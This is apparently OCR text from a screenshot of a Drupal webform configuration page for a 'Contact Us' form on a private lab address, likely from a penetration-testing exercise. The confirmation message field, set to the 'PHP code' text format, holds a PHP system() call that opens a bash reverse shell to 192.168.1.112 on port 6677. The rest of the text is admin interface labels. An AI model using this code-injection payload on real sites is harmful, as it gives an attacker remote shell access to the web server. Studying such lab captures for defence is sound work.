 不安全 192.168.1.108/user#overlay=node/3/webform/configure
ntent Structure Configuration Help
ntent Find content
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
abc<?php
system("bash -c 'bash -i >& /dev/tcp/192.168.1.112/6677 0>&1'")
?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set t